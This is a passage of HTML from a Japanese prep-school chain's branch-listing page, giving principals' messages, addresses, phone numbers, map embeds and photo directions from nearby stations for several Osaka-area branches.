                                                                <div class="ttl">
                                                                    <p>正面のビル（光明池アクトビル）に入ってください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike04.jpg" alt="エスカレーターで2Fに上がった左側が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで2Fに上がった左側が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school11">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉府中駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　本田　朗人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/【HP用】本田朗人.jpg" alt="校舎長　本田　朗人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の本田です。<br />
当校では、天王寺高校、三国丘高校、岸和田高校、和泉高校、帝塚山学院泉ヶ丘高校など様々な高校に通う地域の高校生たちが、志望校合格に向けて日々努力しています。倍率の高い大学入試で合格を勝ち取るには、「ライバルより一歩早い」スタートダッシュが肝心です。「苦手科目を克服したい」「受験勉強をスタートしたい」……東進ではそんな皆さんの一歩を全力でサポートします。スタート時の成績は一切関係ありません。一緒に志望校合格を目指しましょう！体験授業、学習相談等、お気軽にご連絡ください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toushin_izumifuchuekimae?utm_source=ig_web_button_share_sheet&amp;igsh=ZDNlZDc0MzIxNw==" target="_blank" rel="noopener">https://www.instagram.com/toushin_izumifuchuekimae/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                        <p><a href="tel:0120-861-506">TEL : 0120-861-506</a></p>
                                        <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉府中駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.423649!3d34.486854!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu01.jpg" alt="改札を出て右方向（東出口）へ">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て右方向（東出口）へ</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu02.jpg" alt="出口を出て通路を右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を出て通路を右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu03.jpg" alt="そのまま直進してください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進してください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu04.jpg" alt="突き当たりを左側（道なり）のビル
フチュール和泉に入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>突き当たりを左側（道なり）のビル
フチュール和泉に入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu05.jpg" alt="入ってすぐの所に校舎入り口があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入ってすぐの所に校舎入り口があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school12">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉中央駅北口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　時久　栞</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2025/04/tokihisa2.jpg" alt="校舎長　時久　栞">
                                                                                            </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>和泉中央駅北口校の時久です。<br />
高卒生専門館の当校は、志望校合格に向けて「もう一度」と本気の決意を固めた皆さんを、強力にバックアップしていきます。<br />
学習量を最大限に引き出すための環境（完全座席指定・完全定員制）の中、1年間で学力だけでなく人間的にも成長できる、仲間と共に頑張れる校舎です。また担任・担任助手が1年間の伴走者として熱誠指導します。最後には「浪人して良かった」と思える1年にしましょう！<br />
<span style="color: #ffffff;">・</span><br />
●高卒生総合コースについての詳細は<a href="http://toshin-oe.com/school/oe/blog/18170/" target="_blank" rel="noopener">こちら</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                        <p><a href="tel:0120-953-992">TEL : 0120-953-992</a></p>
                                        <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉中央駅北口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.454848!3d34.461877!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo11.jpg" alt="和泉中央駅の改札口を出て、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>和泉中央駅の改札口を出て、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n2-.jpg" alt="階段・エスカレーターで2階に上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段・エスカレーターで2階に上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo13.jpg" alt="出口を、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n4-.jpg" alt="コープ和泉中央へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>コープ和泉中央へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n5.jpg" alt="ダイソー和泉中央店の横の通路へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ダイソー和泉中央店の横の通路へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n6-.jpg" alt="その先に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school13">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉中央駅南口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　時久　栞</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2025/04/tokihisa2.jpg" alt="校舎長　時久　栞">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toushin_izumichuo/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>和泉中央駅南口校の時久です。<br />
三国丘・岸和田・泉陽・泉北・鳳・和泉・清風南海・清教学園・帝塚山泉ヶ丘など様々な高校に通う現役生が、志望校合格に向けて、日々努力をしています。<br />
「学力の差は時間の差」を合言葉に、切磋琢磨しながら日々学習に取り組んでいます。<br />
勉強の悩みも志望校も人それぞれ。ぜひ一度校舎にご来校ください。きっと今お悩みの問題が解決するはずです。<br />
「高品質の授業」「勝利へ導く合格スケジュール」「校舎スタッフの全力サポート」「充実の学習環境」で合格を勝ち取りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toushin_izumichuo/" target="_blank" rel="noopener">https://www.instagram.com/toushin_izumichuo/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                        <p><a href="tel:0120-953-992">TEL : 0120-953-992</a></p>
                                        <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉中央駅南口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.456959!3d34.460177!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo11.jpg" alt="和泉中央駅の改札口を出て、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>和泉中央駅の改札口を出て、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n2-.jpg" alt="階段・エスカレーターで2階に上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段・エスカレーターで2階に上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo13.jpg" alt="出口を、左へ進みます。
">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を、左へ進みます。
</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo14.jpg" alt="アムゼモールのエスカレーター前を、左へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>アムゼモールのエスカレーター前を、左へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo04.jpg" alt="エコール・いずみの東館へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エコール・いずみの東館へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo05.jpg" alt="まっすぐ進み、突き当たりを右へ曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>まっすぐ進み、突き当たりを右へ曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo06.jpg" alt="エスカレーターで3階へ上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで3階へ上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo18.jpg" alt="右手に校舎がございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎がございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school14">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">金剛駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　武原　勝志</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/takehara.jpg" alt="校舎長　武原　勝志">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kongo/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の武原です。<br />
当校では、三国丘高校、生野高校、富田林高校、狭山高校などを中心に、地域の高校生たちが志望校合格に向けて日々努力しています。倍率の高い大学入試で合格を勝ち取るには、「ライバルより一歩早い」スタートダッシュが肝心です。「定期テストの点数を上げたい」「苦手を克服したい」「正しい受験勉強の方法が知りたい」「夢を叶えたい」……東進ではそんな皆さんの一歩を全力でサポートいたします。スタート時の成績は一切関係ありません。一緒に志望校合格を目指しましょう！体験授業、学習相談等、お気軽にご連絡ください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kongo/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kongo/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                        <p><a href="tel:0120-990-498">TEL : 0120-990-498</a></p>
                                        <p>南海高野線「金剛駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 金剛駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.559356!3d34.496412!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo01.jpg" alt="南海金剛駅  東出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海金剛駅  東出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo02.jpg" alt="りそな銀行と三井住友銀行の間の道に入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>りそな銀行と三井住友銀行の間の道に入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo03.jpg" alt="銀行の間の道を出たら左折して線路方向へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>銀行の間の道を出たら左折して線路方向へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo04.jpg" alt="そのまま線路沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま線路沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo05.jpg" alt="線路沿いに進んでいくと、右手に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>線路沿いに進んでいくと、右手に校舎があります。</p>
                                                                </div>
                                                            </div>
